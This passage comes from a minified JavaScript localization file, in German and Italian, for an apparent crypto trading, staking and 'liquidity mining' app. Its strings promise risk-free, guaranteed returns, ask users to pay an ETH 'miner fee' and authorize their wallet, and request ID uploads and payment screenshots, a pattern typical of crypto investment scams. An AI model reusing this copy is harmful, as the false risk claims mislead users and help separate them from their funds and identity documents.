leihen",verify_amount:"Betrag überprüfen",verify_money:"Überprüfungsbetrag",wallet_balance:"Wallet-Guthaben",need_to_add_amount:"Betrag hinzufügen",loan_term_month:"Kreditlaufzeit in Monaten",loan_amount_and_details:"Kreditbetrag und Details",total_interest_rate:"Gesamtzinsrate",monthly_interest:"Monatszinsen",total_interest:"Gesamtzinsen",loan_start_and_end_dates:"Start- und Enddaten des Darlehens",date_of_first_renovation:"Datum der ersten Renovierung",loan_term:"Kreditlaufzeit",loan_agree:"Ich habe die",loan_agreement:"Kredit- und Bürgschaftsvertrag",loan_confirm:"Vereinbarung akzeptieren und bestätigen",verify_title:"Informationen eingeben",enter_name:"Geben Sie Ihren Namen ein",enter_phone:"Geben Sie Ihre Telefonnummer ein",enter_age:"Geben Sie Ihr Alter ein",select_gender:"Geschlecht auswählen",enter_email:"Geben Sie Ihre E-Mail-Adresse ein",enter_current_address:"Geben Sie Ihre aktuelle Adresse ein",option_marital_status:"Familienstand auswählen",option_education_attainment:"Bildungsabschluss auswählen",front_of_documents:"Vorderseite des Ausweises",back_of_documents:"Rückseite des Ausweises",confirm_personal_infomation:"Persönliche Informationen bestätigen",work_infomation:"Berufsinformationen",option_type_of_job:"Art des Jobs auswählen",option_total_working_years:"Gesamtberufsjahre auswählen",option_monthly_income:"Monatliches Einkommen auswählen",monthly_household_income:"Monatliches Haushaltseinkommen",confirm_work_information:"Berufsinformationen bestätigen",beneficiary_information:"Begünstigteninformationen",beneficiary_address_trc20:"Begünstigtenadresse (TRC20)",confirm_beneficiary_information:"Begünstigteninformationen bestätigen",confirm:"Bestätigen",cancel:"Abbrechen",loan_title:"Darlehen",["message_center"]:"Nachrichtenzentrum","activity-top-title":"ETH Airdrop-Belohnungen","activity-top-big-title":"1 Million ETH Airdrop-Belohnungen kommen","activity-top-tip":"Vervollständigen Sie einfache Aufgaben auf der Mining-Pool-Knotenseite Ihres DeFi-Renditeprojekts, um an einer riesigen Airdrop-Belohnung teilzuhaben.","activity-end":"Aktivität beendet","activity-join":"Aktivität beitreten","activity-v3-provide":"Dieser Service wird von {net} bereitgestellt","activity-v3-sub":"Nehmen Sie an der Aktivität teil und erhalten Sie {awardNumber} {currencyType} Belohnungen!","activity-v3-support-title":"Unterstützte Netzwerke","activity-v3-all-support":"Alle Netzwerke","activity-v3-token":"Verwandte Token","activity-v3-read":"Ich habe gelesen und stimme zu","activity-v3-statement":"Risikohinweis","activity-v3-no-remind":"Nicht mehr erinnern","activity-v3-btn":"Am {awardNumber} {currencyType} Airdrop teilnehmen","safety-title":"Sicherheitsüberprüfung","safety-tip":"Zur Sicherheit Ihres Kontos erfordert dieser Vorgang eine Schiebereglerüberprüfung.","slider-text":"nach rechts schieben","slider-success":"erfolgreich",grade:"Grad"},Z={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1 punto",["exchange_5m"]:"5 punti",["exchange_15m"]:"15 punti",["exchange_30m"]:"30 punti",["exchange_60m"]:"60 punti",["exchange_more"]:"Di più",["exchange_4h"]:"4 ore",["exchange_day"]:"giorno",["exchange_month"]:"Luna",["exchange_week"]:"settimana",["exchange_year"]:"anno",["tabbar.home"]:"prima pagina",["tabbar.trade"]:"Citazioni",["tabbar.hosting"]:"gestione finanziaria",["tabbar.exchange"]:"commercio",["tabbar.account"]:"risorse",["common.confirm"]:"Confermare",["index.number"]:"equilibrio",["index.Total revenue"]:"Entrate totali",["index.Trading"]:"Avvia Consulente esperto di intelligenza artificiale",["index.intelligentive trading"]:"Inizia subito il trading quantitativo intelligente",["host.detail"]:"Particolari",["host.todayProfit"]:"Guadagno oggi",["host.totalProfit"]:"Guadagno previsto",["host.Order quantity"]:"quantità di ordine",["host.Strategic"]:"Prodotti per attività strategiche",["host.escrow"]:"Importo dell'impegno",["host.max"]:"massimo",["host.determine"]:"Sicuro",["host.balance"]:"saldo disponibile",["host.Deposit"]:"fondi di deposito",["host.quota"]:"limite",["host.years"]:"tasso annuo totale",["host.expect"]:"profitto atteso",["host.profit"]:"Yu'e Bao",["host.lockup"]:"Staking minerario",["host.liquidated"]:"Penalità di riscatto anticipato",["host.redeem"]:"redenzione",["host.isitredeemed"]:"C'è una penale per il riscatto anticipato, è il riscatto?",["host.consignmentOrder"]:"ordine affidato",["host.purchase"]:"comprare",["exchange.bond"]:"margine libero",["exchange.optionNo"]:"Problema",["exchange.endTime"]:"Chiusura di questo problema",["exchange.Forecast"]:"periodo di previsione",["enter the amount"]:"Si prega di inserire l'importo",["Insufficient wallet balance"]:"Saldo del portafoglio insufficiente per l'acquisto",["minimum purchase amount is"]:"L'importo minimo di acquisto è",["Purchase successful"]:"acquisto riuscito",["exchange.orderConifrm"]:"Conferma dell'ordine",["exchange.balance"]:"saldo disponibile",["exchange.custormAmount"]:"importo personalizzato",["exchange.input"]:"prego entra",["exchange.confirm"]:"Sicuro",["exchange.minute"]:"Minuto",["exchange.curentrust"]:"mandato attuale",["exchange.hisentrust"]:"commissione storica",["exchange.noneEntrust"]:"Nessun mandato ancora",["exchange.wait"]:"attendere l'apertura",["exchange.opened"]:"aprire",["exchange.rescinded"]:"Revocato",["exchange.type"]:"genere",["exchange.finashTime"]:"orario di chiusura",["exchange.openingQuantity"]:"Numero di posizioni aperte",["exchange.awards"]:"Numero di premi",["exchange.charge"]:"Commissione di apertura della posizione",["exchange.openPrice"]:"prezzo di apertura",["exchange.close"]:"Prezzo di chiusura",["exchange.prediction"]:"Direzione della posizione",["exchange.pump"]:"pompaggio",["hello"]:"Ciao",["welcome"]:"Benvenuto a",["change success"]:"Modificato con successo",["set success"]:"impostato correttamente",["confirm"]:"Sicuro",["confirm1"]:"Sicuro",["confirm2"]:"Sicuro",["cancel"]:"Annulla",["copySuccess"]:"Copia con successo",["please enter"]:"prego entra",["no data"]:"Nessun dato",["all"]:"tutto",["processing"]:"in lavorazione",["credited"]:"accreditato",["fail"]:"fallire",["timeout failed"]:"timeout fallito",["amount"]:"Quantità",["state"]:"stato",["time"]:"volta",["pwd_password"]:"parola d'ordine",["pwd_Enter password"]:"Per favore, inserisci la password",["pwd_old"]:"vecchia password",["pwd_new"]:"nuova password",["pwd_new again"]:"Conferma password",["pwd_Enter old password"]:"Si prega di inserire la vecchia password",["pwd_Enter new password"]:"Si prega di inserire una nuova password",["pwd_Enter new password again"]:"Si prega di inserire di nuovo la nuova password",["pwd_set"]:"impostare la password",["pwd_not empty"]:"la password non può essere vuota",["pwd_length"]:"La lunghezza della password non può essere inferiore a 6 caratteri",["pwd_old not empty"]:"La vecchia password non può essere vuota",["pwd_new not empty"]:"La nuova password non può essere vuota",["pwd_inconsistent twice"]:"Le due password non corrispondono",["home_msg"]:"La tecnologia è l'anima comune di chi la sviluppa",["home_recharge"]:"Deposito rapido",["home_exchange"]:"Trading di opzioni",["home_mining"]:"Staking minerario",["home_service"]:"Servizio Online",["home_increaseList"]:"Elenco dei gainer",["home_turnover"]:"volume",["home_currencyName"]:"nome",["home_newPrice"]:"Ultimo prezzo",["home_vol24"]:"Volume di scambio di 24 ore",["home_upDown"]:"Cambio preventivo",["home_warrant"]:"moneta corrente",["trade_tab1"]:"opzionale",["trade_tab2"]:"Coin-M Futures",["trade_tab3"]:"Exchange",["trade_tab4"]:"transazione contrattuale",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"secondo contratto",["trade.empty"]:"Nessun dato",["edit_choice"]:"Scelta dell'editore",["add_optional"]:"Aggiungi a facoltativo",["save"]:"Salva",["select_all"]:"seleziona tutto",["delete"]:"Elimina",["please_choose"]:"si prega di scegliere",["sidebar_share"]:"voglio condividere",["sidebar_help"]:"Centro assistenza",["sidebar_service"]:"Servizio Online",["exchange_selCurrency"]:"Seleziona valuta",["exchange_searchText"]:"Si prega di inserire la parola chiave di ricerca",["exchange_rule"]:"regola",["exchange_bond"]:"margine libero",["exchange_optionNo"]:"Problema",["exchange_endTime"]:"Chiusura di questo problema",["exchange_forecast"]:"periodo di previsione",["exchange_minute"]:"Minuto",["exchange_curentrust"]:"mandato attuale",["exchange_noneEntrust"]:"Nessun mandato ancora",["exchange_bullish"]:"rialzista",["exchange_bearish"]:"ribassista",["exchange_orderConifrm"]:"Conferma dell'ordine",["exchange_balance"]:"saldo disponibile",["exchange_custormAmount"]:"importo personalizzato",["host_profit"]:"Yu'e Bao",["host_lockup"]:"Staking minerario",["host_consignmentOrder"]:"ordine affidato",["host_purchase"]:"comprare",["mining_purchase"]:"comprare",["host_todayProfit"]:"Guadagno oggi",["host_totalProfit"]:"Guadagno previsto",["host_limit"]:"limite di investimento",["host_income"]:"reddito",["host_funds in custody"]:"fondi in custodia",["host_entrusted order"]:"ordine affidato",["host_expected earnings for today"]:"Guadagno previsto per oggi",["host_cumulative income"]:"reddito cumulato",["host_order in commission"]:"ordine in commissione",["host_day"]:"cielo",["host_single limit"]:"unico limite",["host_daily rate of return"]:"tasso di rendimento giornaliero",["host_cycle"]:"ciclo",["host_processing"]:"in lavorazione",["host_completed"]:"completato",["host.redeemed"]:"redento",["host_histotyProfit"]:"guadagni storici",["host_illustrate"]:"illustrare",["host_order details"]:"dettagli dell'ordine",["host_single benefit"]:"unico vantaggio",["host_single day income"]:"reddito di un giorno",["host_total revenue"]:"Entrate totali",["host_earnings Details"]:"Dettagli sui guadagni",["host_paid"]:"Pagato",["host_pay miner fees"]:"Paga le tasse dei minatori",["host_user output"]:"output dell'utente",["host_address"]:"indirizzo",["host_quantity"]:"quantità",["host_time"]:"volta",["host_account Balance"]:"Saldo del conto",["account_total assets equivalent"]:"Totale attivo equivalente",["account_deposit"]:"depositare",["account_withdraw"]:"Ritirare",["account_exchange"]:"scambio",["account_funding Account"]:"Conto di finanziamento",["account_hide small coins"]:"Nascondi piccole monete",["account_available"]:"a disposizione",["account_processing"]:"in lavorazione",["account_folded"]:"piegato",["recharge"]:"ricaricare",["recharge_currency"]:"ricaricare la valuta",["recharge_scan code transfer"]:"Scansione codice trasferimento e ricarica",["recharge_amount"]:"Importo di ricarica",["recharge_upload"]:"Carica screenshot dei dettagli di pagamento",["recharge_record"]:"Registro di ricarica",["recharge_enter amount"]:"Si prega di inserire l'importo della ricarica",["recharge_less zero"]:"L'importo della ricarica non può essere inferiore a 0",["recharge_upload screenshot"]:"Si prega di caricare screenshot",["recharge_try again later"]:"Caricamento dell'immagine, riprova più tardi",["recharge_successful"]:"ricarica riuscita",["recharge_Details"]:"Dettagli sulla ricarica",["recharge_currency2"]:"moneta",["recharge_address"]:"indirizzo di ricarica",["recharge_order number"]:"numero d'ordine",["loading"]:"Caricamento in corso…",["investment amount"]:"importo dell'investimento",["expire date"]:"Data di scadenza",["order number"]:"numero d'ordine",["start date"]:"data d'inizio",["end date"]:"data di fine",["cash back"]:"Rimborso",["order"]:"Ordine",["swap"]:"scambio",["swap_currency exchange"]:"Cambio di valuta",["swap_please enter exchange amount"]:"Si prega di inserire l'importo del cambio",["swap_exchange quantity"]:"Quantità di scambio",["swap_up to"]:"fino a",["swap_redeem all"]:"Riscatta tutto",["swap_exchange rate"]:"tasso di cambio",["swap_available"]:"A disposizione",["withdraw"]:"ritirare",["withdrawal_currency"]:"Valuta di prelievo",["withdrawal_Amount_Available"]:"Importo disponibile",["withdrawal_Please_enter_amount"]:"Si prega di inserire l'importo del prelievo",["withdrawal_remove_all"]:"Rimuovi tutto",["withdrawal_address"]:"Indirizzo di ritiro",["withdrawal_Please_enter_address"]:"Inserisci l'indirizzo del portafoglio",["withdrawal_password"]:"Password di prelievo",["withdrawal_Please_enter_password"]:"Si prega di inserire la password di prelievo",["withdrawal_handling_fee"]:"tassa di gestione",["withdrawal_Reminder_text"]:"Promemoria: parte della commissione di gestione verrà addebitata per il ritiro e sarà ricevuta entro 24 ore dal ritiro.In caso di domande, contatta il servizio clienti",["withdrawal_under_review"]:"in corso di revisione",["withdrawal_success"]:"Ritiro riuscito",["withdrawal_examination_passed"]:"esame superato",["withdrawal_paying_on_behalf"]:"Pagare per conto",["withdrawal_payment_overtime"]:"Straordinario di pagamento",["withdrawal_record"]:"Registro dei prelievi",["enter the bet amount"]:"Inserisci l'importo della scommessa",["minimum bet amount"]:"L'importo minimo di scommessa è",["bet up to"]:"L'importo massimo della scommessa è",["number is being updated"]:"Problema di aggiornamento, riprova più tardi",["checkout success"]:"ordinato con successo",["exchange amount cannot be blank"]:"L'importo del cambio non può essere vuoto",["exchange amount must be greater than 0"]:"L'importo del cambio deve essere maggiore di 0",["successfully redeemed"]:"Hai inviato lo scambio con successo, attendi pazientemente",["enter the withdrawal amount"]:"Si prega di inserire l'importo del prelievo",["amount cannot be less than 0"]:"L'importo del prelievo non può essere inferiore a 0",["enter the withdrawal address"]:"Si prega di inserire l'indirizzo per il ritiro",["enter the withdrawal password"]:"Si prega di inserire la password di prelievo",["successful application"]:"Applicazione riuscita",["set the password first"]:"Si prega di impostare prima una password",["Withdrawal details"]:"Dettagli sul ritiro",["Withdrawal quantity"]:"Importo del prelievo",["Withdrawal address"]:"Indirizzo di ritiro",["share_invite"]:"Invita gli amici a usare",["share_link"]:"condividi il link",["share"]:"Condividere",["add_success"]:"Aggiunto con successo",["mining.question1"]:"Che cos'è lo staking mining? Da dove viene il reddito?",["mining.answer1"]:"Lo staking mining è uno strumento creato dall'azienda per aiutare gli utenti a impegnarsi rapidamente sulla catena per ottenere ricompense. Staccando risorse digitali sulla rete blockchain e ottenendo ricompense in base al meccanismo POS (Proof of Stake, ovvero proof of stake). In questo meccanismo, gli utenti affidano le risorse digitali ai nodi e i nodi esercitano i diritti per produrre blocchi, pacchetti di transazioni, ecc. Sulla blockchain e ricevere premi. Gli utenti condividono le ricompense ottenute dai nodi proporzionalmente in base al numero di posizioni bloccate.",["mining.question2"]:"Che cos'è l'annualizzazione di riferimento? Come calcolare?",["mining.answer2"]:"Il tasso annualizzato di riferimento è il tasso di rendimento annualizzato di riferimento del prodotto a cui ti sei abbonato, che verrà aggiornato dinamicamente in base ai guadagni effettivi sulla catena, solo per tuo riferimento. Annualizzazione di riferimento = ricavi on-chain/quantità di lock-up on-chain/tempo di lock-up on-chain*365*100%.",["mining.question3"]:"Qual è il ritorno previsto? Come calcolare?",["mining.answer3"]:"Le entrate previste sono le entrate giornaliere previste calcolate in base alla quantità di abbonamento e al riferimento del prodotto annualizzato e sono solo per riferimento. Rendimento atteso giornaliero = numero di abbonamenti * riferimento annualizzato / 365.",["mining.question4"]:"Quando iniziano a maturare gli interessi?",["mining.answer4"]:"Per l'abbonamento il giorno T, gli interessi verranno calcolati dalle ore 00:00 del giorno T+1.",["mining.question5"]:"Quando saranno distribuiti i benefici?",["mining.answer5"]:"Sottoscrizione nel giorno T, gli interessi inizieranno a essere generati nel giorno T+1 e il reddito verrà distribuito insieme al capitale dopo la scadenza.",["mining.question6"]:"Posso riscattare i prodotti a termine in anticipo? Qual è l'impatto?",["mining.answer6"]:"Puoi riscattare il tuo ordine in qualsiasi momento, ma se riscatti in anticipo il prodotto a termine, perderai parte del reddito già ottenuto dall'ordine e il reddito emesso verrà detratto dal capitale al momento del riscatto.",["mining.question7"]:"Devo riscattare manualmente dopo la scadenza del termine del prodotto?",["mining.answer7"]:"Rimborso automatico dopo la scadenza del prodotto a termine.",["mining.question8"]:"1. Come mi iscrivo?",["mining.answer8"]:"Per partecipare al mining di liquidità non distruttivo, devi pagare ETH come commissione miner.Un indirizzo di portafoglio di criptovaluta deve essere richiesto solo una volta e l'autorizzazione di mining verrà automaticamente aperta dopo il successo.",["mining.question9"]:"2. Come faccio a prelevare denaro?",["mining.answer9"]:"Puoi convertire le monete generate giornalmente in USDT e quindi avviare un prelievo. I prelievi USDT verranno automaticamente inviati all'indirizzo del portafoglio che hai aggiunto al nodo, altri indirizzi non sono supportati.",["mining.question10"]:"3. Come calcolare il reddito?",["mining.answer10"]:"Quando ti iscrivi con successo, lo smart contract inizia a calcolare il tuo indirizzo attraverso il nodo e inizia a calcolare il reddito.",["show_more"]:"Vedi altro",["promble"]:"problema comune",["what_yeb"]:"Cos'è Yu'e Bao?",["what_yeb_answer"]:"Yubibao è un prodotto creato dall'azienda per aiutare gli utenti che hanno risorse digitali inattive e gli utenti che hanno bisogno di prendere in prestito denaro. Ha le caratteristiche di deposito e prelievo istantanei, calcolo degli interessi orari e supporto per la personalizzazione del tasso di interesse. Dopo che l'utente ha trasferito le risorse digitali a Yubibao, il sistema determinerà se il prestito ha esito positivo ogni ora in base al tasso di prestito impostato dall'utente. Dopo che il prestito è andato a buon fine, è possibile ottenere l'interesse per l'ora. In caso contrario, il l'interesse non può essere ottenuto e devi attendere la prossima volta. Risultati corrispondenti in un'ora. Basandosi su un rigoroso sistema di controllo del rischio, Yubibao garantisce pienamente la sicurezza delle transazioni degli utenti.",["what_lixi"]:"Come si calcolano gli interessi?",["what_lixi_answer"]:"Interessi (al giorno) = importo del prestito * annualizzazione del prestito di mercato / 365/24 * 85%",["rule_yeb_title1"]:"Cos'è Yu'e Bao?",["rule_yeb_cont1"]:"Yubibao è un prodotto creato dall'azienda per aiutare gli utenti che hanno risorse digitali inattive e gli utenti che hanno bisogno di prendere in prestito denaro. Ha le caratteristiche di deposito e prelievo istantanei, calcolo degli interessi orari e supporto per la personalizzazione del tasso di interesse. Dopo che l'utente ha trasferito le risorse digitali a Yubibao, il sistema determinerà se il prestito ha esito positivo ogni ora in base al tasso di prestito impostato dall'utente. Dopo che il prestito è andato a buon fine, è possibile ottenere l'interesse per l'ora. In caso contrario, il l'interesse non può essere ottenuto e devi attendere la prossima volta. Risultati corrispondenti in un'ora. Basandosi su un rigoroso sistema di controllo del rischio, Yubibao garantisce pienamente la sicurezza delle transazioni degli utenti.",["rule_yeb_note1"]:"*Nota: i rendimenti storici non sono indicativi di rendimenti futuri. Non promettiamo di rimborsare il capitale e gli interessi in valuta, oggetti fisici, azioni o qualsiasi altra forma di restituzione di proprietà entro un certo periodo di tempo.",["rule_yeb_title2"]:"Vantaggi del prodotto",["rule_yeb_til2"]:"Robusto",["rule_yeb_cont2"]:"Basandosi su un rigoroso sistema di controllo del rischio, Yu'ebao garantisce pienamente la sicurezza dei beni degli utenti e consente loro di godere dei profitti in tutta tranquillità.",["rule_yeb_title3"]:"Istruzioni per investire in attività fruttifere",["rule_yeb_cont3"]:"Dopo che gli utenti hanno trasferito le proprie risorse a Yubibao, le risorse digitali acquistate verranno prestate agli utenti del trading con leva.",["rule_yeb_title4"]:"conto economico",["rule_yeb_til4"]:"regola del reddito",["rule_yeb_cont4"]:"Se l'asta va a buon fine, il reddito del giorno precedente verrà capitalizzato e regolato alle 02:00 del giorno successivo.",["rule_yeb_title5"]:"Descrizione della composizione reddituale",["rule_yeb_cont5"]:"Il 15% dell'interesse di prestito dell'utente verrà utilizzato come margine di rischio e l'85% sarà allocato all'utente di prestito, ovvero l'interesse che l'utente di prestito può ottenere è: capitale del prestito * prestito annualizzato corrente / 365 / 24 * 85 %",["rule_yeb_title6"]:"Descrizione della transazione",["rule_yeb_cont61"]:"Supporta l'abbonamento in qualsiasi momento, inizia a fare offerte un'ora dopo l'abbonamento",["rule_yeb_cont62"]:'Regole di corrispondenza dei tassi di interesse: il mercato fa offerte ogni ora in base alla domanda di prestito, secondo la "annualizzazione minima del prestito" dal basso al massimo, e il valore più alto dell\'asta verrà utilizzato come "annualizzazione del prestito corrente"',["rule_yeb_cont63"]:"Se l'annualizzazione minima del prestito < annualizzazione corrente del prestito, l'annualizzazione del prestito corrente verrà utilizzata per prestare con successo",["rule_yeb_cont64"]:"Se l'annualizzazione minima del prestito > l'annualizzazione del prestito corrente, il prestito fallisce e non ci sono interessi",["rule_yeb_cont65"]:"Se l'annualizzazione minima del prestito = l'annualizzazione del prestito corrente, potrebbe essere parzialmente prestato o il prestito potrebbe fallire",["rule_yeb_title7"]:"regole di riscatto",["rule_yeb_til7"]:"Rimborso automatico a scadenza",["rule_wk_title1"]:"Che cos'è lo staking mining?",["rule_wk_cont1"]:"Lo staking mining è uno strumento creato dall'azienda per aiutare gli utenti a impegnarsi rapidamente sulla catena per ottenere ricompense. Staccando risorse digitali sulla rete blockchain e ottenendo ricompense in base al meccanismo POS (Proof of Stake, ovvero proof of stake). In questo meccanismo, gli utenti affidano le risorse digitali ai nodi e i nodi esercitano i diritti per produrre blocchi, pacchetti di transazioni, ecc. Sulla blockchain e ricevere premi. Gli utenti condividono le ricompense ottenute dai nodi proporzionalmente in base al numero di posizioni bloccate.",["rule_wk_note1"]:"*Nota: i rendimenti storici non sono indicativi di rendimenti futuri. Non promettiamo di rimborsare il capitale e gli interessi in valuta, oggetti fisici, azioni o qualsiasi altra forma di restituzione di proprietà entro un certo periodo di tempo.",["rule_wk_title2"]:"Vantaggi del prodotto",["rule_wk_til2"]:"Robusto",["rule_wk_cont2"]:"Lo staking mining può ottenere ricompense relativamente stabili da terze parti, con vari periodi di prodotto.",["rule_wk_title3"]:"Istruzioni per investire in attività fruttifere",["rule_wk_cont3"]:"Staking mining significa impegnare le tue risorse digitali sulla blockchain per supportare il funzionamento della rete blockchain e ottenere ricompense corrispondenti.",["rule_wk_title4"]:"conto economico",["rule_wk_cont4"]:"Dopo l'avvenuta sottoscrizione del giorno T, gli interessi iniziano alle 00:00 del giorno T+1 e gli interessi vengono regolati alle 02:00.",["rule_wk_title5"]:"Descrizione della transazione",["rule_wk_til5"]:"compra regola",["rule_wk_cont5"]:"Supporta l'abbonamento in qualsiasi momento.",["rule_wk_title6"]:"regole di riscatto",["rule_wk_cont61"]:"Il supporto per il riscatto in qualsiasi momento e il tempo di attesa per il riscatto di diversi progetti è diverso.",["rule_wk_cont62"]:"Trascorso il termine non scaduto, verrà rimborsato anticipatamente e verrà detratta una parte degli interessi pagati.",["rule_wk_cont63"]:"Rimborso non supportato",["rule_wk_title7"]:"avviso di rischio",["rule_wk_cont7"]:"Per il rimborso anticipato dei prodotti regolari, il sistema detrarrà parte del reddito già ottenuto dall'ordine.",["rule_fzywk_title1"]:"Estrazione di liquidità",["rule_fzywk_cont1"]:"L'estrazione di liquidità è una funzione di gestione patrimoniale creata dall'azienda per assistere gli utenti nella gestione delle risorse digitali e ottenere rendimenti a lungo termine ed efficienti. L'utente fa clic (paga la tariffa miner) e paga una certa quota miner per generare entrate immediatamente. L'utente deve pagare solo una volta per un effetto permanente e non è necessario fare clic per pagare di nuovo in futuro. Il rapporto di reddito dipende sul saldo del portafoglio dell'utente. Maggiore è il saldo, maggiore è il rapporto di reddito.",["rule_fzywk_note"]:"Nota: (senza prestito) I dettagli sugli utili vengono inviati 4 volte al giorno ogni 6 ore. Puoi visualizzare i guadagni dettagliati tramite Dettagli sugli utili.",["rule_fzywk_note1"]:"Nota: (questo prodotto è un prodotto di drenaggio del benessere al momento con una quota limitata. In futuro, la valutazione delle risorse digitali verrà aggiunta agli utenti e questo prodotto sarà aperto solo per utenti qualificati, quindi è primo arrivato, primo servito).",["rule_fzywk_title2"]:"Vantaggi del prodotto",["rule_fzywk_til2"]:"Vantaggi robusti",["rule_fzywk_cont2"]:"È possibile ottenere vantaggi a lungo termine senza prestare fondi, garantendo la sicurezza dei beni degli utenti e godendo di vantaggi senza rischiare perdite.",["rule_fzywk_title3"]:"conto economico",["rule_fzywk_til3"]:"regola del reddito",["rule_fzywk_cont3"]:"Entrerà in vigore immediatamente dopo che l'autorizzazione al pagamento è andata a buon fine e il reddito sarà distribuito entro un determinato periodo di tempo ogni giorno.Il ciclo di reddito dell'utente è di 6 ore e in 24 ore è possibile ottenere un totale di 4 tempi di guadagno.",["rule_fzywk_til3_1"]:"Rapporto di reddito dell'ingranaggio",["rule_fzywk_tab1"]:"Ingranaggio",["rule_fzywk_tab2"]:"quantità",["rule_fzywk_tab3"]:"tasso di rendimento",["rule_fzywk_tab4"]:"unità di reddito",["unlimited"]:"illimitato",["verified"]:"Verificato",["verified_tips"]:"Al fine di garantire un'esperienza sicura dell'account, si prega di associare le informazioni di identificazione personale",["verified_name"]:"Nome",["verified_input_name"]:"Per favore digita il tuo nome",["verified_card"]:"numero di licenza",["verified_input_card"]:"Si prega di inserire il numero ID",["photo_front"]:"fototessera",["clearly_visible"]:"(Assicurati che i documenti siano chiaramente visibili)",["front_photo"]:"Carica la parte anteriore della foto ID",["reverse_photo"]:"Carica il retro della tua foto d'identità",["standard"]:"standard",["missing"]:"mancante",["vague"]:"Vago",["strong flash"]:"lampo forte",["confirm_submit"]:"Conferma e invia",["need to change"]:"Se hai bisogno di cambiare la rilegatura, per favore",["Contact Customer Service"]:"Contattare il Servizio Clienti",["authentication succeeded"]:"Autenticazione riuscita",["please_information"]:"Si prega di completare le informazioni",["only_symbol"]:"Basta guardare la coppia di trading corrente",["options"]:"opzioni",["occupy"]:"Occupare",["bb_buy"]:"acquistare",["bb_sell"]:"vendere",["bb_count"]:"quantità",["bb_current_best_price"]:"Fai trading al miglior prezzo attuale",["bb_turnover"]:"Turnover",["bb_Limit order"]:"Ordine limite",["bb_market order"]:"ordine di mercato",["bb_successful operation"]:"Operazione riuscita",["bb_operation failed"]:"operazione fallita",["bb_Hide other trading pairs"]:"Nascondi altre coppie di trading",["bb_price"]:"prezzo",["bb_volume"]:"volume",["bb_default"]:"predefinito",["bb_buy order"]:"ordine di acquisto",["bb_sell order"]:"ordine di vendita",["bb_commission price"]:"prezzo di commissione",["bb_commission amount"]:"importo della commissione",["bb_Cancellation"]:"Cancellazione",["bb_total turnover"]:"ricambio totale",["bb_Average transaction price"]:"Prezzo medio di transazione",["bb_Undo succeeded"]:"Annulla riuscito",["bb_Undo failed"]:"Annulla non riuscito",["bb_Deal done"]:"Affare fatto",["bb_Revoked"]:"Revocato",["bb_depth map"]:"mappa di profondità",["bb_actual price"]:"prezzo attuale",["bb_to buy order"]:"ordine di acquisto",["bb_to sell order"]:"ordine di vendita",["bb_direction"]:"direzione",["bb_clinch"]:"fare un affare",["user_login"]:"Login utente",["password_placeholder"]:"Per favore, inserisci la password",["code_placeholder"]:"si prega di inserire il codice di verifica",["login"]:"Accesso",["no account"]:"Non hai un account?",["to register"]:"registrare",["Forgot password"]:"dimenticare la password?",["user register"]:"Registrazione Utente",["username"]:"nome utente",["repassword_placeholder"]:"Si prega di inserire nuovamente la password",["register"]:"Registrati",["have account"]:"Hai già un account?",["to login"]:"vai al login",["address_placeholder"]:"Inserisci l'indirizzo del portafoglio",["password does not match"]:"Le due password non corrispondono",["username_msg"]:"si prega di inserire il nome utente",["ua_msg"]:"Per favore inserisci nome utente/indirizzo portafoglio",["register_failed"]:"registrazione fallita",["login_failed"]:"Accesso fallito",["invalid_address"]:"Indirizzo non valido, apri e autorizza nel portafoglio",["exchange_hisentrust"]:"commissione storica",["sidebar_bindPassword"]:"Imposta una password per il fondo",["sidebar_changePassword"]:"Modifica la password del fondo",["sidebar_setLoginPassword"]:"Impostazione della password di accesso",["sidebar_changeLoginPassword"]:"Modifica la password di accesso",["add_address"]:"indirizzo vincolante",["paste"]:"incolla",["No amount available"]:"Nessun importo disponibile",["Please commission amount"]:"Si prega di inserire l'importo della commissione",["country"]:"Paese di cittadinanza",["verified_input_country"]:"Si prega di inserire la nazionalità",["Please select a chain"]:"Seleziona una catena",["login_out"]:"disconnessione",["login_out_sure"]:"Sei sicuro di uscire?",["login_out_success"]:"uscire con successo",["login_out_faild"]:"Impossibile uscire",["login_out_cancel"]:"annulla uscita",["real_name_withdrawal"]:"Si prega di completare la verifica del nome reale il prima possibile prima di recedere",["going_long"]:"vai lungo",["open_empty"]:"aprire",["can_open_empty"]:"apribile",["cash_deposit"]:"Margine",["fund_transfer"]:"Trasferimento di fondi",["from"]:"da",["arrive"]:"arrivare",["fund_account"]:"Conto di finanziamento",["transaction_account"]:"conto di transazione",["transfer_all"]:"trasferisci tutto",["up_to"]:"fino a",["contract_account"]:"conto del contratto",["spot_account"]:"conto a pronti",["transfer_amount"]:"Si prega di inserire l'importo del bonifico",["max_transfer"]:"Trasferimento fino a",["current_position"]:"posizione attuale",["minimum_transfer"]:"L'importo minimo di trasferimento è",["sell"]:"Vendere",["buy"]:"Acquista",["null"]:"nullo",["income"]:"reddito",["yield_rate"]:"tasso di rendimento",["open_interest"]:"interesse aperto",["position_collateral_assets"]:"Posizionare attività collaterali",["average_opening_price"]:"Prezzo medio di apertura",["expected_strong_parity"]:"Prevista una forte parità",["guaranteed_asset_ratio"]:"Rapporto di attività garantito",["close_position"]:"chiudere la posizione",["adjustment_margin"]:"Margine di rettifica",["stop_profit"]:"Avere un profitto",["stop_loss"]:"fermare la perdita",["profit_loss"]:"Prendi profitto e ferma la perdita",["many"]:"molti",["cancel_bulk"]:"Cancellazione in blocco",["trigger_price"]:"prezzo di innesco",["mark"]:"marchio",["order_price"]:"Prezzo dell'ordine",["total_entrustment"]:"Importo totale dell'incarico",["latest_price"]:"Ultimo prezzo di transazione",["profit_price"]:"Take Profit Trigger Price",["loss_price"]:"Stop loss al prezzo di attivazione",["profit_order"]:"Prendi l'ordine di profitto",["loss_order"]:"Ordine Stop Loss",["profit_tips_1"]:"prezzo di mercato a",["profit_tips_2"]:"L'ordine take profit verrà attivato al completamento della transazione e si prevede che il profitto verrà realizzato dopo la transazione",["profit_tips_3"]:"Quando viene attivato l'ordine di stop loss, la perdita prevista dopo la transazione",["order_count"]:"quantità",["market_price"]:"prezzo di mercato",["limit_price"]:"prezzo limite",["margin_call"]:"chiamata a margine",["margin_reduction"]:"Riduzione del margine",["sustainable"]:"sostenibile",["increase_most"]:"aumentare al massimo",["reduce_most"]:"ridurre al massimo",["after_price"]:"Prezzo di liquidazione dopo l'aggiunta",["add_lever"]:"La leva 